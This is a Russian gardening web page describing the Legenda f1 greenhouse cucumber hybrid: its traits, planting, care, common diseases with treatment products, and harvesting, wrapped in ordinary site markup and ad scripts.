				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец сорт Легенда f1 – прекрасный сорт для выращивания в теплицах и парниках</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Легенда f1 с ключевых особенностей культуры. Разновидность славится высокой стойкостью к основным инфекциям и высокими показателями урожайности.</p>
<p><img   alt="Огурцы Легенда f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3025 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3025" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5.jpg" alt="Огурцы Легенда f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/Wiiho5-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Легенда</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Плюсы и минусы сорта</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Плюсы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Минусы</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Правила посадки</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">3.1</span> Подготовка участка</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.2</span> Проращивание семян</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.3</span> Высаживание рассады</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Уход</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Полив</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Подвязка и формирование кустов</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">4.3</span> Подкормка</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">5</span> Заболевания и паразиты</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_2">5.1</span> Аскохитоз</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">5.2</span> Мозаика</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">5.3</span> Кладоспориоз</a></li></ul></li><li><a href="#i-17"><span class="toc_number toc_depth_1">6</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Легенда</span></h2>
<p>Огурец Легенда f1 – это гибридный сорт, выведенный русскими селекционерами для возделывания в укрытых грядках. Созревают плоды спустя 45-50 суток после проклевывания саженцев, поэтому огурец относится к среднеспелым сортам.</p>
<p>Гибрид Легенда универсален в применении: плоды сорта подходят для различных способов обработки (консервирование, маринование и засаливания) и для свежего использования.</p>
<p>Характеристика сорта:</p>
<ul>
<li>Партенокарпические кустики огурца Легенда f1 достигают крупных размеров: длина каждого кустика составляет 2,5-3 метра;</li>
<li>Описание ботвы: листья кустов крупные, обладают слабой шероховатостью и окрашены в насыщенный зеленый окрас;</li>
<li>Огурцы вырастают до 19 см и имеют продолговатую овальную форму;</li>
<li>Описание кожицы: кожура плодов тонкая, но устойчивая к различным повреждениям, окрашены в темно-зеленый цвет и покрыта мелкими шипами белого окраса;</li>
<li>Мякоть огурцов Легенда плотная, не имеет пустых образований;</li>
<li>Вкусовые характеристики: огурцы сорта славятся сладким привкусом с элементами свежести.</li>
</ul>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h2><span id="i-2">Плюсы и минусы сорта</span></h2>
<p><img   alt="Сорт огурцов Легенда" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3029 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3029" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq.jpg" alt="Сорт огурцов Легенда" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/Sjbbq-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Прежде чем приступить к культивированию гибрида Легенда f1, необходимо определиться с его преимуществами и недостатками. Так, опытные овощеводы выделяют перечень плюсов разновидности огурца, описание которых представлено ниже.</p>
<h3><span id="i-3">Плюсы</span></h3>
<ol>
<li>Огурцы Легенда славятся высокой продуктивностью: как и сорт <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-vse-puchkom">Все пучком f1</a>, с 1 м2 собирают более 20 кг урожая;</li>
<li>Длительный период плодоношения и относительно раннее созревание зеленцев;</li>
<li>Крепкий иммунитет к заболеваниям;</li>
<li>Прекрасные вкусовые качества и товарный вид огурцов;</li>
<li>Устойчивость плодов сорта к транспортировке.</li>
</ol>
<h3><span id="i-4">Минусы</span></h3>
<p>Овощеводы также выделяют недостатки культивирования сорта:</p>
<ol>
<li>Кустики Легенда нуждаются в регулярных поливах;</li>
<li>Огурцы предназначены для выращивания в тепличных условиях.</li>
</ol>
<h2><span id="i-5">Правила посадки</span></h2>
<p><img   alt="Высаживание рассады огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3032 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3032" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5.jpg" alt="Высаживание рассады огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/RE5-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Чтобы кустики сорта хорошо росли и не подвергались нашествию вредителей, необходимо соблюдать правила посадки растения, описание которых представлено ниже.</p>
<h3><span id="i-6">Подготовка участка</span></h3>
<p>Подготавливать грядки для посадки огурца начинают с осени. Как правило, почву перекапывают, очищают от сорняков и подкармливают землю минеральными компонентами: навозом, компостом и перегноем. Весной подготовленные грядки рыхлят на глубину 3-5 см.</p>
<h3><span id="i-7">Проращивание семян</span></h3>
<p><img   alt="Проращивание семян огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3036 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3036" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov.jpg" alt="Проращивание семян огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/QSov-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Перед посадкой семена Легенда необходимо прорастить. Для этого семечки замачивают выкладывают на марлю и помещают в емкость с небольшим количеством воды.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<h3><span id="i-8">Высаживание рассады</span></h3>
<p>На рассаду семечки Легенда f1 высаживают в середине апреля. Выращивать рассаду рекомендуется в одноразовых, либо торфяных сосудах. Перед посадкой, семена огурцов желательно обработать раствором из 1% марганца.</p>
<p>В открытую почву саженцы пересаживаются в момент, когда на ростках сформируется около 5 полноценных листочка, а температура почвы достигнет 13-15 градусов. Высаживают саженцы на глубину до 8 см. На дно каждой лунки рекомендуется высыпать небольшое количество навоза. После посадки, растение тщательно поливается теплой водой.</p>
<h2><span id="i-9">Уход</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3033 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3033" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/84mzlq-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Чтобы сорт показал высокую продуктивность, а огурцы были красивыми и вкусными, за кустиками Легенда f1 необходимо ухаживать: регулярно поливать, подкармливать и подвязывать. Предлагаем рассмотреть описание необходимых агротехнических процедур.</p>
<h3><span id="i-10">Полив</span></h3>
<p>Поливают огурцы каждые 2-3 дня. Поливочные процедуры напрямую зависят от обезвоживания почвы. Поливать культуру необходимо поздним вечером. Все поливочные работы проводятся под корень и только теплой водой.</p>
<h3><span id="i-11">Подвязка и формирование кустов</span></h3>
<p>Поскольку кустики Легенда f1 достигают крупных размеров, они нуждаются в подвязывании и формировании. Подвязывать растение сорта рекомендуется к вертикальным шпалерам при помощи плотной веревки. Формируют кустики огурцов в 1 стебель.</p>
<h3><span id="i-12">Подкормка</span></h3>
<p>Подкармливать огурцы рекомендуется 2 раза за сезон. Подкормку вносят в период цветения и в момент формирования плодов. Подкармливают грядки с огурцами органическими и минеральными компонентами.</p>
<h2><span id="i-13">Заболевания и паразиты</span></h2>
<p><img   alt="Кладоспориоз огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3034 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3034" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj.jpg" alt="Кладоспориоз огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/MTqGj-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Огурец Легенда f1 обладает крепким иммунитетом к ложной мучнистой росе и всем видам корневых гнилей. Однако несоблюдение рекомендаций по агротехническим процессам приводят к поражению кустиков огурцов такими заболеваниями, как аскохитоз, мозаика и кладоспориоз. Ниже представлены характеристики заболеваний и способы борьбы с ними.</p>
<h3><span id="i-14">Аскохитоз</span></h3>
<p>Аскохитоз – заболевание, признаками которого является образование на краях листьев Легенда светло-серых пятен, распространяющихся по всей поверхности листочков, стебель покрывается небольшими бело-бурыми пятнами. Бороться с аскохитозом можно при помощи препаратов «Триходерм», «Трихофит» и «Трихофлор».</p>
<h3><span id="i-15">Мозаика</span></h3>
<p>Мозаика – инфекция, при поражении которой листья растения становятся морщинистыми, а стебель становится мягким и трескается. При заболевании мозаикой количество огурцов Легенда сокращается, а сформировавшиеся зеленцы сорта покрываются небольшими пятнами. Чтобы предотвратить заражение мозаикой, огурцы обрабатывают веществами «Актеллик» и «Актара».</p>
<h3><span id="i-16">Кладоспориоз</span></h3>
<p>Кладоспориоз – патология, при поражении которой молодые огурцы начинают искривляться и покрываться небольшими бурыми и темно-коричневыми пятнами. Кладоспориоз также повреждается и листву растений: ботва покрывается коричневыми пятнами, которые со временем высыхают и превращаются в небольшие язвы. Профилактическая обработка кустиков сорта Легенда f1 осуществляется препаратами «Фитоспорин-М» и «Споробактерин».</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-17">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Легенда" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-3027 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3027" src="https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi.jpg" alt="Сбор огурцов Легенда" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/09/lZqMi-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Собирать урожай Легенда f1 необходимо по мере созревания огурцов. Как правило, сбор урожая проводится каждые 2 дня. Хранить плоды сорта необходимо в прохладном помещении с температурой не более 5 градусов.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3008" class="post-ratings"  data-nonce="bc9012a593"><img id="rating_3008_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(3008, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3008_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3008, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3008_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(3008, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3008_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3008, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3008_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(3008, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3008_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3008, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3008_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(3008, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3008_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3008, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3008_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(3008, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3008_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3008, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_3008_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-3008-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Легенда F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-09-12">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-legenda" style="display:none">Огурец сорт Легенда f1 – прекрасный сорт для выращивания в теплицах и парниках</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-legenda" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец сорт Легенда f1 – прекрасный сорт для выращивания в теплицах и парниках" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/46/95aa86472dad946_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/46/95aa86472dad946_320x200.jpg" alt="Огурец сорт Легенда f1 – прекрасный сорт для выращивания в теплицах и парниках"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/5a23c4501037ae4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/5a23c4501037ae4_150x95.jpg" width="150" height="95" alt="Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-direktor">Сорт огурцов Директор F1 &#8212; подробное описание и правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Проликс &#8212; выращивание, плюсы и минусы сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/b7/6e3278b420d0bb7_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/b7/6e3278b420d0bb7_150x95.jpg" width="150" height="95" alt="Огурец Проликс &#8212; выращивание, плюсы и минусы сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-proliks">Огурец Проликс &#8212; выращивание, плюсы и минусы сорта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Абсолют F1: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f1/3184ac98e488cf1_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f1/3184ac98e488cf1_150x95.jpg" width="150" height="95" alt="Огурцы Абсолют F1: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-absolyut">Огурцы Абсолют F1: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Подмосковные вечера f1 &#8212; тенелюбивые огурцы с превосходными вкусовыми характеристиками" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/ae/a6ea735d86570ae_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/ae/a6ea735d86570ae_150x95.jpg" width="150" height="95" alt="Огурцы Подмосковные вечера f1 &#8212; тенелюбивые огурцы с превосходными вкусовыми характеристиками" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-podmoskovnye-vechera">Огурцы Подмосковные вечера f1 &#8212; тенелюбивые огурцы с превосходными вкусовыми характеристиками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-legenda#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='3008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
